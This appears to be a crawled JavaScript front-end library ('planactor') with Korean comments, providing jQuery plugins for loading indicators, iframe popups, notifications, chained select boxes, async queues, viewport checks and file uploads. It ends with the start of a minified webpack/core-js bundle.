         * @memberOf $.planactor.indicator
         * @returns {$.planactor}
         */
        self.show = function(){

            // 특정 엘리면트 indicator일경우 show 시점에 사이즈 재계산
            // !self.isFullScreen && self.resize();
            self.resize();

            function show_effect(effect){
                effect = (self.options.delay>0)?effect:null;
                if ($.isString(effect)) {
                    self.$wrapper.show(effect, self.options.delay*1000);
                } else if ($.isArray(effect)) {
                    self.$wrapper.show(effect[0], effect[1], effect[2], effect[3]);
                } else {
                    self.$wrapper.show();
                }
                if (true === self.IE6){
                    self.$wrapperIframe.show();
                }
            }

            if ('object' == $.type(self.options.effect)){
                if ($.isFunction(self.options.effect.show)){
					$.proxy(self.options.effect.show, self.$element.get(0))(self, self.$wrapper, self.$indicator, self.$wrapperIframe);
                } else {
                    show_effect(self.options.effect.show);
                }
            } else {
                show_effect(self.options.effect);
            }

            if ($.isNumber(self.options.hideTimer) && self.options.hideTimer > 0){
                setTimeout(function(){ self.hide(); }, self.options.hideTimer*1000);
            }
            self.isDisplay = true;
            return self;
        };

        /**
         * @memberOf $.planactor.indicator
         * @return {$.planactor}
         */
        self.hide = function(){
            function hide_effect(effect){
                effect = (self.options.delay>0)?effect:null;
                if ($.isString(effect)) {
                    self.$wrapper.hide(effect, self.options.delay*1000);
                } else if ($.isArray(effect)) {
                    self.$wrapper.hide(effect[0], effect[1], effect[2], effect[3]);
                } else {
                    self.$wrapper.hide();
                }
                if (true === self.IE6){
                    self.$wrapperIframe.hide();
                }
            }

            if ('object' == $.type(self.options.effect)){
                if ($.isFunction(self.options.effect.hide)){
					$.proxy(self.options.effect.hide, self.$element.get(0))(self, self.$wrapper, self.$indicator, self.$wrapperIframe);
                } else {
                    hide_effect(self.options.effect.hide);
                }
            } else {
                hide_effect(self.options.effect);
            }
            self.isDisplay = false;
			$.proxy(self.options.hideAfter, self.$element.get(0))(self);
            return self;
        };

        /**
         * @memberOf $.planactor.indicator
         * @returns {$.planactor}
         */
        self.remove = function(){
            $.planactor.indicator.manager.remove(self.$element);
            return self;
        };
        self.init();
    };

    /**
     *
     */
    $.planactor.indicator.defaultOptions = {
        className   : 'whiteIndicator',
        background  : null,
        hideTimer   : 0,
        delay       : 1,
        opacity     : 0.8,
        zIndex      : 100,
        effect      : 'fade',
        auto        : true,
        hideOn      : false, // eventName
        hideAfter   : $.noop
    };
    $.planactor.indicator.manager = {
        index   : 0,
        elements : [],
        add : function(element){
            this.elements.push(element);
        },
        IE6 : ($.browser.msie && 6 >= parseInt($.browser.version)),
        remove : function(element){
            var $element = $(element);
            if ($element.data('planactor.indicator') instanceof $.planactor.indicator){
                var $instance = $element.data('planactor.indicator');
                $instance.$wrapper.remove();
                $instance.$indicator.remove();
                if (this.IE6) $instance.$wrapperIframe.remove();
                $element.data('planactor.indicator', null);
                $instance = null;
                this.elements = this.elements.detectAll(function(object){
                    return (object !== $element.get(0));
                });
            }
            $element = null;
        },
        clear : function(){
            this.elements.each(function(element){
                $.planactor.indicator.manager.remove(element);
            });
        }
    };
    $.fn.planactor_indicator = function(options){
        return this.each(function(){
            (new $.planactor.indicator(this, options));
        });
    };

    /**
     * iframe 동적 레이어팝업
     *
$.planactor.iframe.getInstance({
    src     : 'about:blank',
    width   : 600,
    height  : 500
});
     *
     */
    $.planactor.iframe = function(options){
        // var self = this;

        this.isDisplay = false;
        this.setOptions(options);

        this.$window = $(window);
        this.setOptions(options);

        // 화면 중앙으로 위치 fix
        if (true === this.options.fixed){
            this.$window.scroll($.proxy(function(e){
                if (true === this.isDisplay){
                    this.positionCenter();
                }
            },this));
            this.$window.resize($.proxy(function(e){
                if (true === this.isDisplay){
                    this.positionCenter();
                }
            },this));
        }

        this.show();
    };
    $.planactor.iframe.instance = null;
    $.planactor.iframe.getInstance = function(options){
        if (null === $.planactor.iframe.instance){
            $.planactor.iframe.instance = new $.planactor.iframe(options);
        } else {
            $.planactor.iframe.instance.setOptions($.extend($.planactor.iframe.instance.options, options));
        }
        return $.planactor.iframe.instance;
    };
    $.planactor.iframe.defaultOptions = {
        src     : 'about:blank',
        width   : 600,
        height  : 500,
        opacity : 0.7,
        zIndex  : 100,
        border  : '5px solid #000',
        indicatorClassName : 'bigBlackIndicator',
        scrolling   : 'no',
        delay   : 0,
        auto    : true,
        hideBefore  : $.noop,
        hideAfter   : $.noop,
        fixed   : true,
        hideOn  : 'click'
    };
    $.planactor.iframe.prototype = {
        setOptions : function(options){
            this.options = $.extend({}, $.planactor.iframe.defaultOptions, options);
        },
        positionCenter : function(){
            var width = this.$window.width(), height = this.$window.height();
            var offset = this.$iframe.offset();
            this.$iframe.css({
                'left'  : (('100%' == this.options.width) ? 0 : (width/2 - this.options.width/2)) + this.$window.scrollLeft(),
                'top'   : (('100%' == this.options.width) ? 0 : (height/2 - this.options.height/2)) + this.$window.scrollTop()
            });
        },
        create : function(){
            this.$iframe = $('<iframe/>').addClass('planactor-iframe')
                .attr('src', 'about:blank')
                .attr('frameborder', 0)
                .attr('scrolling', this.options.scrolling)
                .css({
                    'position'  : 'absolute',
                    'display'   : 'none',
                    'width'     : this.options.width,
                    'height'    : this.options.height,
                    'z-index'   : this.options.zIndex+1,
                    'border'    : this.options.border
                }).appendTo(document.body);

            this.$indicator = new $.planactor.indicator(document.body, {
                'className' : this.options.indicatorClassName,
                'opacity'   : this.options.opacity,
                'zIndex'    : this.options.zIndex,
                'hideTimer'     : 0,
                'auto'      : false,
                'hideOn'    : false,
                'effect'    : null
            });
        },
        remove : function(){
            this.$iframe.attr('src', 'about:blank');
            this.$iframe.remove();
            this.$indicator.remove();
            this.$iframe = null;
            this.$indicator = null;
            $.planactor.iframe.instance = null;
        },
        show : function(){
            var self = this;
            // iframe element 생성
            this.create();
            this.positionCenter();

            function show_effect(){
                self.$iframe.fadeIn();
                // indicator hide event 등록 (click 등..)
                if ($.isString(self.options.hideOn)){
                    self.$indicator.$wrapper.on(self.options.hideOn, function(e){
                        self.hide();
                    });
                }
                self.isDisplay = true;
            };

            // 일정 시간 후 show
            if ($.isNumber(this.options.delay) && this.options.delay > 0){
                this.showHandler = setTimeout(function(){
                    show_effect();
                }, this.options.delay*1000);
            }
            // 컨텐츠 로드 시 show (0 == self.options.delay)
            else {
                this.$iframe.one('load',function(e){
                    show_effect();
                });
            }
            // iframe 경로 설정
            this.$iframe.attr('src', this.options.src);
            // indicator show
            this.$indicator.show();

            return this;
        },
        hide : function(){
            this.options.hideBefore(this);

            if (this.showHandler){
                clearTimeout(this.showHandler);
            }
            this.$iframe.fadeOut($.proxy(function(){
                this.options.hideAfter(this);
                this.$indicator.hide();
                // hide 등록된 이벤트 제거
                this.$indicator.$wrapper.off(this.options.hideOn);
                this.remove();
            },this));
            this.isDisplay = false;

            return this;
        }
    };

    /**
     * 화면 알림
     * @param {Object} element
     * @param {Object} options
        ##########################################
        # Notificator Option
        #   기본형태 : 일반 알림 형태(아이콘, 타이틀, 메시지)
        #
        #   * 정렬 지정 (.notificator [addClass]")
        #   addClass : top-right (상단우측)
        #   addClass : center-center (상하좌우 중심)
        #   addClass : center-right (상하좌우 중심)
        #   addClass : bottom-right (하단우측)
        #
        #   * 알림형태 지정 (.notificator > .noti-frame > .item-frame class="[addClass]")
        #   addClass : alert (확인 버튼 보임)
        #   addClass : confirm (확인,취소 버튼 보임)
        #   - 주의 : alert, confirm 외 동시 혼용 불가능
        #
        #   * 아이콘 지정 (.notificator > .noti-frame > .item-frame class="[addClass]")
        #   addClass : error (에러 아이콘)
        #   addClass : confirm (물음표 아이콘)
        #   addClass : reload (경고 아이콘)
        #   addClass : burn (버닝 아이콘)
        #   addClass : success (완료 아이콘)
        #   addClass : security (보안 아이콘)
        #   addClass : up (업로드 아이콘)
        #   addClass : down (다운로드 아이콘)
        #   addClass : print (출력 아이콘)
        #   addClass : recycle (휴지통 아이콘)
        #   addClass : list (목록 아이콘)
        #   addClass : chat (말풍선 아이콘)
        #   addClass : chat2 (말풍선 [느낌표] 아이콘)
        #   addClass : indicator (진행중 돌아가는 아이콘)
        #   addClass : over (마우스 오버시 효과)
        #
        ##########################################
     */
    $.planactor.notification = function(options){
        this.options = $.extend({
        }, $.planactor.notification.defaultOptions, options);

        this.element = document.body;
        this.$element = $(this.element);

        this.layoutInfo = {
            'center'        : {'className':'center-center', 'layoutWrapper': null, 'layout': null},
            'centerRight'   : {'className':'center-right',  'layoutWrapper': null, 'layout': null},
            'topRight'      : {'className':'top-right',     'layoutWrapper': null, 'layout': null},
            'bottomRight'   : {'className':'bottom-right',  'layoutWrapper': null, 'layout': null}
            };

        this.modalWrapper = $('<div/>').addClass('back-hud').css('display','none');
        this.$element.append(this.modalWrapper);
        this.modalCount = 0;

        $.each(this.layoutInfo, $.proxy(function(pos, info){
            this.layoutInfo[pos].layoutWrapper = $('<div/>').addClass('notificator '+info.className).appendTo(this.$element);
            this.layoutInfo[pos].layout = $('<div/>').addClass('noti-frame').css('display','none').appendTo(this.layoutInfo[pos].layoutWrapper);
        }, this));

        /**
         * noti type
         */
        this.classType = ['waring','error','up','down','reload','burn','security','print','recycle','indicator','success','confirm','alert'];

    };
    $.planactor.notification.prototype = {
        getLayoutInfo : function(pos){
            return (!this.layoutInfo[pos]) ? this.layoutInfo['topRight'] : this.layoutInfo[pos];
        },
        getLayoutsInfo : function(){
            return this.layoutInfo;
        },
        // hide timeout
        startTimeout : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            this.stopTimeout($item);
            $item.data('timeoutHandler', setTimeout(function(){
                self.hide($item);
            }, options.timeout));
            return this;
        },
        // hide timeout stop
        stopTimeout : function(item){
            var $item = $(item);
            clearTimeout($item.data('timeoutHandler'));
            return this;
        },
        startBounce : function(item){
            var self = this;
            var $item = $(item);
            this.stopBounce($item);
            $item.data('bounceHandler',setInterval(function(){
                $item.effect('bounce', {
                    distance : 20,
                    times    : 5
                }, 1000);
            }, 3000));
            return this;
        },
        stopBounce : function(item){
            var $item = $(item);
            clearInterval($item.data('bounceHandler'));
            return this;
        },
        add : function(options){
            var self = this;
            options = $.extend({
                name : null
            }, self.options, options);

            var info = self.getLayoutInfo(options.layout);
            var $item = $('<div/>').addClass('item-frame '+(self.classType.include(options.type)?options.type:'warning')).css('display','none').append(
                $('<div/>').addClass('item').css('width', options.width).append(
                    $('<div/>').addClass('icon-frame')
                ).append(
                    $('<dl/>').addClass('text-frame').append(
                        (options.title)
                        ? $('<dt/>').addClass('cufon').html(options.title)
                        : null
                    ).append(
                        $('<dd/>').html(options.message)
                    )
                ).append(
                    $('<div/>').addClass('button-frame').css('display',('confirm' == options.type)?'block':'none').append(
                        $('<button/>').attr('type','button').addClass('btn-ok cufon').text('확인')
                    ).append(
                        $('<button/>').attr('type','button').addClass('btn-cancel cufon').text('취소')
                    )
            ))[(options.layout.include('bottom')?'prependTo':'appendTo')](info.layout);
            if (null != options.name && $.isString(options.name)){
                $item.addClass(options.name);
            }
            $item.data('options', options);
            info.layout.show();

            if ('confirm' == options.type){
                $item.find('.btn-ok').on('click', function(e){
                    options.onOk($item);
                    self.hide($item);
                });
                $item.find('.btn-cancel').on('click', function(e){
                    options.onCancel($item);
                    self.hide($item);
                });
            }

            // hideOn
            if (options.hideOn && 'confirm' != options.type){
                $item.on(options.hideOn, function(e){
                    self.hide(this);
                });
            }

            self.show($item);

            // hide timeout
            if (options.timeout > 0){
                self.startTimeout($item);

                $item.on({
                    'mouseenter' : function(e){
                        self.stopTimeout(this, options);
                    },
                    'mouseleave' : function(e){
                        self.startTimeout(this, options);
                    }
                });
            }
            if (options.bounce){
                self.startBounce($item);

                $item.on({
                    'mouseenter' : function(e){
                        self.stopBounce(this, options);
                    },
                    'mouseleave' : function(e){
                        self.startBounce(this, options);
                    }
                });
            }

            // 마우스 오버 시 선택효과
            $item.on('mouseenter', function(e){
                if (self.mouseoverItem){
                    clearTimeout(self.mouseoverItem.data('mouseenterHandler'));
                    self.mouseoverItem.removeClass('over');
                    $item.trigger('mouseleave');
                }
                self.mouseoverItem = $item.addClass('over');
                $item.data('mouseenterHandler', setTimeout(function(){
                    $item.removeClass('over');
                    self.mouseoverItem = null;
                    $item.trigger('mouseleave');
                }, options.itemOvertime));
            });

            return this;
        },
        /**
         * name(classname)으로 특정 알림을 제거한다.
         */
        remove : function(name){
            var self = this;
            $.each(this.layoutInfo, function(layout, info){
                info.layout.find('.item-frame.'+name).each(function(){
                    self.hide($(this));
                });
            });
            return this;
        },
        /**
         * 전체알림 제거
         */
        removeAll : function(){
            $.each(this.layoutInfo, $.proxy(function(pos, info){
                var $layout = info.layout;
                var $items = $layout.find('.item-frame');
                var count = $items.length;
                for(var i=0; i < count; ++i){
                    this.hide($items.eq(i));
                }
            }, this));
            return this;
        },
        show : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            Cufon.replace($item.find('.cufon'));

            options.onShow($item);

            if (options.modal){
                self.modalWrapper.fadeIn();
                ++self.modalCount;
            }
            options.showEffect.complete = function(){
                /*
                var $layout = self.getLayoutInfo(options.layout).layout;
                if (!options.layout.include('center') && options.maxHeight < $layout.height()){
                    var $items = $layout.find('.item-frame');
                    if ('bottomRight' == options.layout){
                        self.hide($items.eq($items.length-1));
                    } else {
                        self.hide($items.eq(0));
                    }
                }
                */
                options.onShowAfter($item);
            };
            $item.show(options.showEffect);

            return this;
        },
        hide : function(item){
            var self = this;
            var $item = $(item);
            var options = $item.data('options');
            self.stopTimeout($item);

            options.onHide($item);
            options.hideEffect.complete = function(){
                $item.remove();
                if (options.modal){
                    if (0 == --self.modalCount){
                        self.modalWrapper.fadeOut();
                    }
                }
                options.onHideAfter($item);
            };
            $item.hide(options.hideEffect);

            return this;
        }
    };

    $.planactor.notification.getInstance = function(options){
        if (!this.instance){
            this.instance = new $.planactor.notification(options);
        }
        return this.instance;
    };
    $.planactor.notification.defaultOptions = {
        skin    : 'notificator',
        layout  : 'topRight',
        type    : 'warning',
        hideOn  : 'click',
        title   : null,
        message : null,
        modal   : false,
        timeout : 0,
        width   : 300,
        maxHeight : 100,
        onShow  : $.noop,
        onShowAfter : $.noop,
        onHide  : $.noop,
        onHideAfter : $.noop,
        onOk    : $.noop,
        onCancel: $.noop,
        bounce  : false,
        showEffect : {
            'effect' : 'fade',
            'easing' : 'swing',
            'duration' : 800
        },
        hideEffect : {
            'effect' : 'fade',
            'easing' : 'swing',
            'duration' : 800
        },
        // item 선택효과 지속시간
        itemOvertime : 2000
    };

    /**
     * 셀렉트 선택 시 콤보기능
     *
     * @param {Object} element
     * @param {Object} target
     * @param {Object} options
     *
    $("#supporters_member_ID").planactor_selectbox("#site_ID", {
        url : "/manager/ajax/site-list",
    //    data : {},
    //    dataType : 'json',
        title : "::업체선택::",
        done : $.noop,
        fail : $.noop,
        always : $.noop
    });
     */
    $.planactor.selectbox = function(element, target, options){
        var self = this;
        self.$element = $(element).eq(0);
        self.element = self.$element.get(0);

        if (!options && $.isPlainObject(target)){
            options = target;
        }
        self.options = $.extend({
            url : '',
            data : {},
            name : null, // key field (POST 변수명을 변경함)
            dataType : 'json',
            done : function(data, textStatus, jqXHR){},
            fail : function(jqXHR, textStatus, errorThrown){},
            // data|jqXHR, textStatus, jqXHR|errorThrown
            always : function(data, textStatus, jqXHR){},
            title : null,
            className : 'blackIndicator',
            background : null,
            opacity : 0.8,
            auto : true,
            zIndex : 100
        }, $.planactor.selectbox.defaultOptions, options);

        if (target && !$.isPlainObject(target)){
            self.$target = $(target);
            self.$target.planactor_indicator({
                className   : self.options.className,
                background  : self.options.background,
                hideTimer   : 0,
                opacity     : self.options.opacity,
                zIndex      : self.options.zIndex,
                effect      : ['fade',{},300],
                auto        : false
            });
        }
        self.$element.data('planactor.selectbox', self);

        // target element 초기화
        self.initSelectOptions()
            .$element.on('change', function(){
                // show indicator
                var data = $.extend({}, self.options.data, $(this).serializeJson());
                if ($.isNotEmpty(self.options.name)){
                    data[self.options.name] = data[$(this).attr('id')];
                }
                if ($.isEmptyObject(data)){
                    self.$target.find('option').remove();
                    return;
                }
                self.$target && self.$target.data('planactor.indicator').show();
                $.post(self.options.url, data, function(data, textStatus, jqXHR){
                    var done = $.proxy(self.options.done, self);
                    done(data, textStatus, jqXHR);
                    // 자동 optons 생성
                    self.options.auto && self.setSelectOptions(data);
                }, self.options.dataType)
                    .fail(self.options.fail)
                    .always(function(data, textStatus, jqXHR){
                        self.options.always(data, textStatus, jqXHR);
                        // hide indicator
                        self.$target && self.$target.data('planactor.indicator').hide();
                    });
            });
    };
    $.planactor.selectbox.prototype = {
        initSelectOptions : function(){
            if (this.$target){
                var options = this.$target.find('option');
                if (0 == options.length){
                    this.$target.find('option').remove();
                    if (!$.isEmpty(this.options.title)){
                        this.$target.append('<option value>'+this.options.title+'</option>');
                    }
                }
            }
            return this;
        },
        setSelectOptions : function(data){
            if (this.$target){
                this.$target.find('option').remove();
                if (!$.isEmpty(this.options.title)){
                    this.$target.append('<option value>'+this.options.title+'</option>');
                }
                $.each(data, $.proxy(function(k, v){
                    this.$target.append('<option value="'+k+'">'+v+'</option>');
                },this));
            }
            return this;
        }
    };
    $.planactor.selectbox.defaultOptions = {
        className   : 'blackIndicator',
        background  : '',
        opacity     : 0.8,
        zIndex      : 100
    };
    $.fn.planactor_selectbox = function(target, options){
        return this.each(function(){
            (new $.planactor.selectbox(this, target, options));
        });
    };

/**
 * 비동기 로직 동기화 처리 함수 (비동기적 스크립트에 대해 순차적 실행을 원할 때 사용)
        var $sync = new $.planactor.sync({
            'multi' : 1,
            'create' : function(){
                console.log('create');
            },
            'complete' : function(){
                console.log('complete');
                }
            });
            for(var i=0; i<100; ++i){
                $sync.add(function(callback, index){
                    console.log(index);
                    callback();
                });
                ---
                $sync.add($.proxy(function(i, callback, index)){
                    callback();
                },null,i))
            }
            $sync.start();
 * @param {Object} options
 */
    $.planactor.sync = function(options){
        var self = this;
        this.queue = [];
        this.index = 0;
        this.runCount = 0;
        this.options = $.extend({
            'create'    : $.noop,
            'complete'  : $.noop,
            'multi'     : 1
        }, options);
    };
    $.planactor.sync.prototype = {
        /**
         * 비동기 로직
         * @param {Object} func 함수 또는 배열함수
         */
        add : function(func){
            if ($.isFunction(func)) this.queue.push(func);
            else if ($.isArray(func)) this.queue.merge(func);
            else throw Error('sync.add(func) param error!');
            return this;
        },
        setOption : function(options){
            this.options = $.extend({}, this.options, options);
            return this;
        },
        count : function(){
            return this.queue.length;
        },
        callback : function(){
            (this.runCount > 0) && --this.runCount;
            if (this.count() > 0){
                ++this.runCount;
                var func = this.queue.shift();
                if ($.isFunction(func)){
                    $.proxy(func,this)($.proxy(this.callback,this), this.index++);
                }
            }
            // 처리할 함수가 없을 경우 complete 호출
            else{
                (0 == this.runCount) && this.options.complete();
            }
            return this;
        },
        start : function(){
            this.options.create();
            if (this.count() > 0){
                for(var i=0; (i < this.options.multi) && (this.count() > 0); ++i){
                    ++this.runCount;
                    var func = this.queue.shift();
                    if ($.isFunction(func)){
                        $.proxy(func,this)($.proxy(this.callback,this), this.index++);
                    }
                }
            }
        },
        clear : function(){
            this.queue = [];
            this.index = 0;
            this.runCount = 0;
            this.options = {
                'create'    : $.noop,
                'complete'  : $.noop,
                'multi'     : 1
            };
        }
    };

})(jQuery);

(function($, window, document){
    var $window = $(window);

    $.fn.planactor_preload = function(options){
        var elements = this;
        var options = $.extend({
            'container' : window,
            'threshold' : 100,    // 경계면+px
            'event'     : 'scroll',
            'effect'    : 'fade',
            'dataAttr'  : 'original'
        }, options);
        var $container = (options.container === undefined || options.container === window) ? $window : $(options.container);

        function update(){

        };

        this.each(function(){
            var self = this;
            var $self = (self);
            self.loaded = false;

            $self.one('');

        });

        return this;
    };

    /**
     * element가 화면 또는 지정된 container 안에 들어와 있는지 확인
     */
    $.planactor.viewport = function(element, options){
        return  $.planactor.viewport.left(element, options) &&
                $.planactor.viewport.right(element, options) &&
                $.planactor.viewport.top(element, options) &&
                $.planactor.viewport.bottom(element, options);
    };
    /**
     * element right가 container left 오른쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.left = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var leftContainer;
        if (options.container === undefined || options.container === window) {
            leftContainer = $window.scrollLeft();
        } else {
            var $container = $(options.container);
            leftContainer = $container.offset().left;
        }
        return leftContainer <= $element.offset().left + $element.width() + options.threshold;
    };
    /**
     * element left가 container right 왼쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.right = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var rightContainer;
        if (options.container === undefined || options.container === window) {
            rightContainer = $window.width() + $window.scrollLeft();
        } else {
            var $container = $(options.container);
            rightContainer = $container.offset().left + $container.width();
        }
        return rightContainer >= $element.offset().left - options.threshold;
    };
    /**
     * element bottom이 container top 아래에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.top = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var topContainer;
        if (options.container === undefined || options.container === window) {
            topContainer = $window.scrollTop();
        } else {
            topContainer = $(options.container).offset().top;
        }
        return topContainer <= $element.offset().top + $element.height() + options.threshold;
    };
    /**
     * element top이 container bottom 위쪽에 위치
     * @param {Object} element
     * @param {Object} options
     */
    $.planactor.viewport.bottom = function(element, options){
        var $element = $(element);
        options = $.extend({
            threshold : 100
        }, options);

        var bottomContainer;
        if (options.container === undefined || options.container === window) {
            bottomContainer = (window.innerHeight ? window.innerHeight : $window.height()) + $window.scrollTop();
        } else {
            var $container = $(options.container);
            bottomContainer = $container.offset().top + $container.height();
        }
        return bottomContainer >= $element.offset().top - options.threshold;
    };

    if (File && File.prototype){
        /**
         * Html5 파일 객체
         * @class File
         */
        planactor.extend(File.prototype, {
            getRelativePath : function(){
                return this._relativePath || this.webkitRelativePath;
            },
            /**
             * 파일 확장자 반환
             * @memberof File
             */
            ext : function(){
                if (!this._extension) this._extension = String(this.name).ext();
                return this._extension;
            },
            /**
             * 허용하는 확장자 확인
             * extString.isAcceptExt('jpg,jpeg')
             * extString.isAcceptExt('jpg:jpeg',':')
             * @memberof File
             * @param string|array chars
             * @param string split
             * @return boolean
             */
            isAcceptExt : function(accept, split){
                var ext = this.ext();
                var type = this.type;
                if (planactor.isArray(accept)){}
                else if (planactor.isRegexp(accept)){ accept = [accept]; }
                else{
                    split = split || ',';
                    var exts = planactor.isEmpty(accept) ? '*' : accept;
                    exts = planactor.map(exts.split(split),function(ext, i){
                        ext = ext.trim();
                        var last = ext.lastIndexOf('.');
                        if (-1 == last) return ext;
                        return ext.substr(last+1);
                    });
                    accept = exts.compact(true);
                }
                return planactor.any(accept, function(regexp){
                    if (planactor.isRegexp(regexp)){
                        // type 및 ext
                        return (regexp.test(ext) || regexp.test(type));
                    }else{
                        regexp = regexp.trim();
                        if ('*' == regexp){
                            return true;
                        }
                        // ext
                        else if (ext == regexp){
                            return true;
                        }
                        // type
                        else{
                            regexp.replace('*','');
                            regexp = '^'+String(regexp);
                            regexp = new RegExp(regexp,'i');
                            return regexp.test(type);
                        }
                    }
                });
            },
            /**
             * 파일 비교
             * @memberof File
             */
            equals : function(files){
                // 동일 파일인지 확인
                function isEqual(file1, file2){
                    return (
                        file1.size == file2.size &&
                        file1.name == file2.name &&
                        // file1.type == file2.type && // drag와 파일선택에서 얻어오는 file type이 같지 않음 (drag에서 공백)
                        file1.lastModifiedDate.toString() == file2.lastModifiedDate.toString()
                        // file1.lastModified == file2.lastModified // drag와 파일선택에서 얻어오는 file객체가 서로 다름
                    );
                }
                var self = this;
                if (files instanceof Array){
                    return planactor.any(files, function(file){
                        return isEqual(self, file);
                    });
                }else{
                    return isEqual(self, files);
                }
            },
            upload : function(options){
                options = planactor.extend({
                    'url'       : '',
                    'name'      : 'file',
                    'data'      : null,
                    // 'mimetype'  : 'text/plain; charset=x-user-defined',
                    'type'      : null,    // text|arraybuffer|blob|document
                    'timeoutsecond' : 0, // 0-무제한
                    'loadstart' : function(e,file){},
                    'progress'  : function(e,file,percentage,Bps){},
                    'load'      : function(e,file,response){},
                    'success'   : function(e,file,response){},
                    'error'     : function(e,file){},
                    'loadend'   : function(e,file){},
                    'abort'     : function(e,file){},
                    'timeout'   : function(e,file){}
                }, options);

                var file = this;
                if (!this.xhr) {
                    this.xhr = new XMLHttpRequest();
                    var stimer;
                    var events = {
                        'loadstart' : function(e){
                            stimer = new Date().getTime();
                            options.loadstart.call(file.xhr,e,file);
                        },
                        'progress'  : function(e){
                            if (e.lengthComputable){
                                var percentage = Math.round(e.loaded/e.total*100);
                                var ctimer = (new Date()).getTime();
                                var Bps = e.loaded/((ctimer-stimer)/1000); // Byte/s
                                options.progress.call(file.xhr,e,file,{
                                    'loaded' : e.loaded,
                                    'bytes' : e.total,
                                    'percentage' : percentage,
                                    'Bps' : Bps
                                });
                            }
                        },
                        'load'   : function(e){
                            options.load.call(file.xhr,e,file,this.response);
                            if (4 == this.readyState){
                                if (200 == this.status){
                                    options.success.call(file.xhr,e,file,this.response);
                                }else{
                                    options.error.call(file.xhr,e,file);
                                }
                            }
                        },
                        'loadend'   : function(e){
                            options.loadend.call(file.xhr,e,file,this.response);
                        },
                        'error'     : function(e){
                            options.error.call(file.xhr,e,file);
                        },
                        'abort'     : function(e){
                            options.abort.call(file.xhr,e,file);
                        },
                        'timeout'   : function(e){
                            options.timeout.call(file.xhr,e,file);
                        }
                    };

                    this.xhr.addEventListener('loadstart', events.loadstart, false);
                    this.xhr.upload.addEventListener('progress', events.progress, false);
                    this.xhr.addEventListener('load', events.load, false);
                    this.xhr.addEventListener('loadend', events.loadend, false);
                    this.xhr.addEventListener('error', events.error, false);
                    this.xhr.addEventListener('abort', events.abort, false);
                    this.xhr.addEventListener('timeout', events.timeout, false);
                }

                if (planactor.isNotEmpty(options.url)){
                    // post, url, async
                    this.xhr.open('POST',options.url,true);
                    // xhr.setRequestHeader('Content-type','application/x-www-form-urlencoded');
                    // xhr.overrideMimeType(options.mimetype);
                    if (planactor.isNumber(options.timeoutsecond) && options.timeoutsecond>0){
                        this.xhr.timeout = options.timeoutsecond*1000;
                    }
                    if (planactor.isNotEmpty(options.type)){
                        this.xhr.responseType = options.type;
                    }
                    var formData = new FormData();
                    formData.append(options.name, file);
                    if (options.data){
                        planactor.each(options.data, function(val, key){
                            formData.append(key,val);
                        });
                    }
                    this.xhr.send(formData);
                }
                return this;
            },
            abort : function(){
                this.xhr.abort();
            }
        });
    }

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: http://resouce.photonavii.com/node_modules/planactor/planactor.js
body_size: 55445
content:
!function(e,t){for(var n in t)e[n]=t[n]}(window,function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=47)}([function(e,t){var n=e.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){e.exports=!n(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(12),i=n(32),o=n(17),a=Object.defineProperty;t.f=n(2)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(1),i=n(0),o=n(51),a=n(6),s=function(e,t,n){var u,l,c,f=e&s.F,d=e&s.G,p=e&s.S,v=e&s.P,h=e&s.B,y=e&s.W,b=d?i:i[t]||(i[t]={}),m=b.prototype,w=d?r:p?r[t]:(r[t]||{}).prototype;d&&(n=t);for(u in n)(l=!f&&w&&void 0!==w[u])&&u in b||(c=l?w[u]:n[u],b[u]=d&&"function"!=typeof w[u]?n[u]:h&&l?o(c,r):y&&w[u]==c?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(c):v&&"function"==typeof c?o(Function.call,c):c,v&&((b.virtual||(b.virtual={}))[u]=c,e&s.R&&m&&!m[u]&&a(m,u,c)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t,n){var r=n(3),i=n(14);e.exports=n(2)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(36),i=n(18);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(21)("wks"),i=n(15),o=n(1).Symbol,a="function"==typeof o;(e.exports=function(e){return r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))}).store=r},function(e,t,n){var r=n(35),i=n(22);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var 